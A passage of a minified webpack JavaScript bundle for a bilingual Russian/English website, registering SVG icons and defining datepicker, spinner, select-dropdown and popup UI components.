d="M6.2,12.2c0,0,0,0.1,0,0.1c-0.1,0.3-0.1,0.6,0,0.9c0.2,0.4,0.4,0.7,0.9,0.8c0.2,0,0.5,0,0.7,0\n\t\tc0.2,0,0.4,0,0.5,0c0,0,0,0,0,0c0.3,0,0.7,0,0.8,0c0.7,0-0.1,0.9,0,3.2C9.4,18.6,10.6,19,11,18c0.1-0.3,0.2-0.6,0.3-0.8\n\t\tc0.3-1.2,0.9-2.5,2-3.2c0.4-0.3,0.9-0.4,1.4-0.5h0c0.1,0,0.3-0.1,0.3-0.3V7.5c0-0.1-0.1-0.3-0.3-0.3h0c-1.7-0.2-1.7-0.8-3.6-0.8\n\t\tc-0.6,0-1.2,0-1.8,0c-0.3,0-0.7,0-1,0c-0.5,0-0.8,0.2-1,0.5C6.9,7.3,6.8,7.7,7,8.1c0,0.1,0,0.1,0,0.1C6.6,8.4,6.4,8.7,6.3,9\n\t\tc-0.1,0.3-0.1,0.6,0,0.8C5.3,10.6,5.9,12,6.2,12.2z" class="st1" />\n        <path d="M19.2,7.6c0-0.3-0.2-0.5-0.5-0.5h-3c-0.3,0-0.5,0.2-0.5,0.5v5.7c0,0.3,0.2,0.5,0.5,0.5h3\n\t\tc0.3,0,0.5-0.2,0.5-0.5V7.6z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(b,e);var n,a,c,p=y(b);function b(){return s(this,b),p.apply(this,arguments)}return n=b,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(h(b.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&l(n.prototype,a),c&&l(n,c),Object.defineProperty(n,"prototype",{writable:!1}),b}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,s=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===s?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===s?u+1<=o.val().length?u+1:o.val().length:s);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="spinner",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return C}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),s=n.n(u),l=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function y(t,e){return(y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,C=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(l,e);var n,r,a,u=b(l);function l(){return p(this,l),u.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(s()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),l}(l.a);g=C,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},"9f45":function(t,e,n){t.exports=n.p+"390eebd2e917fdc16c6a7444d5aff2f5.png"},B6Yv:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" />\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BLyQ:function(t,e,n){},BX5T:function(t,e,n){},Buhb:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-safety",use:"icon-safety-usage",viewBox:"0 0 22 41",content:'<symbol viewBox="0 0 22 41" id="icon-safety">\n    <path id="icon-safety_lock" d="M41.274,28.692H37.72V25.865a6.721,6.721,0,1,0-13.44,0v2.827H20.726a0.734,0.734,0,0,0-.726.741V47.99a0.734,0.734,0,0,0,.726.741H41.274A0.733,0.733,0,0,0,42,47.99V29.434A0.734,0.734,0,0,0,41.274,28.692ZM25.731,25.865a5.27,5.27,0,1,1,10.537,0v2.827H25.731V25.865ZM40.548,47.248h-19.1V30.175h19.1V47.248Zm-2.592,2.561a0.715,0.715,0,0,0-1.026,0,0.752,0.752,0,0,0,0,1.048l1.465,1.5h-6.2a0.741,0.741,0,0,0,0,1.483h6.2l-1.465,1.5a0.752,0.752,0,0,0,0,1.048,0.715,0.715,0,0,0,1.026,0l2.7-2.763a0.752,0.752,0,0,0,0-1.048Zm-8.149,5.946H23.6l1.466-1.5a0.753,0.753,0,0,0,0-1.048,0.715,0.715,0,0,0-1.026,0l-2.7,2.762a0.753,0.753,0,0,0,0,1.048l2.7,2.763a0.715,0.715,0,0,0,1.026,0,0.752,0.752,0,0,0,0-1.048l-1.466-1.5h6.2A0.741,0.741,0,0,0,29.807,55.755Zm2.313-17.371a7.752,7.752,0,0,0-.84-0.444,2.851,2.851,0,0,1-.781-0.468,0.694,0.694,0,0,1-.2-0.506,0.724,0.724,0,0,1,.243-0.558,0.873,0.873,0,0,1,.613-0.223,1.1,1.1,0,0,1,.965.686l0.819-.467a2.552,2.552,0,0,0-.6-0.776,1.712,1.712,0,0,0-.81-0.335v-0.84H30.8v0.84a2.4,2.4,0,0,0-.609.249,1.743,1.743,0,0,0-.451.375,1.58,1.58,0,0,0-.279.482,1.671,1.671,0,0,0-.1.575,1.646,1.646,0,0,0,.407,1.119,3.128,3.128,0,0,0,1.07.686,6.5,6.5,0,0,1,.648.341,2.353,2.353,0,0,1,.384.281,0.924,0.924,0,0,1,.256.682,1.039,1.039,0,0,1-.306.776,1.059,1.059,0,0,1-.772.3,1.071,1.071,0,0,1-.76-0.266,2.226,2.226,0,0,1-.462-0.931l-0.923.2a2.788,2.788,0,0,0,.638,1.364,2.211,2.211,0,0,0,1.255.579V42.97h0.735V42.082a2.071,2.071,0,0,0,1.561-2.033,1.817,1.817,0,0,0-.474-1.265A2.252,2.252,0,0,0,32.121,38.384Z" class="cls-1" transform="translate(-20 -19)" />\n</symbol>'});a.a.add(c)},"D/NS":function(t,e,n){},D1n8:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-ok",use:"icon-ok-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ok">\n<path fill-rule="evenodd" fill="rgb()" d="M6.778,11.422 C9.814,11.422 12.275,8.961 12.275,5.925 C12.275,2.890 9.814,0.429 6.778,0.429 C3.742,0.429 1.281,2.890 1.281,5.925 C1.281,8.961 3.742,11.422 6.778,11.422 ZM6.778,3.221 C8.272,3.221 9.483,4.432 9.483,5.925 C9.483,7.418 8.272,8.629 6.778,8.629 C5.285,8.629 4.074,7.418 4.074,5.925 C4.074,4.432 5.285,3.221 6.778,3.221 ZM13.115,12.092 C12.804,11.469 11.945,10.950 10.802,11.850 C9.258,13.066 6.778,13.066 6.778,13.066 C6.778,13.066 4.298,13.066 2.754,11.850 C1.612,10.950 0.752,11.469 0.442,12.092 C-0.099,13.179 0.512,13.704 1.892,14.590 C3.070,15.346 4.689,15.628 5.735,15.734 L4.862,16.607 C3.632,17.836 2.446,19.022 1.622,19.846 C1.130,20.338 1.130,21.136 1.622,21.628 L1.771,21.777 C2.263,22.269 3.061,22.269 3.554,21.777 L6.793,18.537 C8.022,19.767 9.209,20.953 10.032,21.777 C10.524,22.269 11.323,22.269 11.815,21.777 L11.963,21.628 C12.455,21.136 12.455,20.338 11.963,19.846 L8.724,16.607 L7.849,15.732 C8.895,15.624 10.497,15.340 11.665,14.590 C13.044,13.704 13.656,13.179 13.115,12.092 Z" />\n</symbol>'});a.a.add(c)},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(l,e);var n,r,o,i=s(l);function l(){return a(this,l),i.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,s=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=s,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(o.a);p(y,"className","popup"),p(y,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=y.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var u=y.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var s=o.find("iframe"),l="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(s.attr("src"))&&0!=s.attr("src")||s.attr("src",l)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));y.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");y.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(y.keyCodes,o))return;var 